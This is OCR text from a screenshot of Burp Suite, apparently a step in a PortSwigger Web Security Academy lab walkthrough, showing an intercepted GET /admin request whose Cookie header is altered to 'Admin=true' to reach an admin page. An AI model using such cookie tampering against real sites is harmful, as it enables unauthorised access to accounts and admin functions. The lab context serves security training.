 step 2
ntruder Repeater View Help
Dashb Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Interc HTTP history WebSockets history Proxy settings
quest to https://0aa4009b04abc90d84549fcc0057007e.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Add notes HTTP/2 ?
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0aa4009b04abc90d84549fcc0057007e.web-security-academy.net
3 Cookie: Admin=true; session=xC6bq72txG8rygbXqLeLR1MQWgOfMGgO
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
1 GET /admin HTTP/2
2 Host: 0aa4009b04abc90d84549fcc0057007e.web-security-academy.net
3 Cookie: Admin=true; session=xC6bq72txG8rygbXqLeLR1MQWgOfMGgO
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
step 1
Inspector
Back
Cookie
Name
Admin
Value
true
Decoded from: URL encoding
true
Cancel Apply changes
Inspector
Notes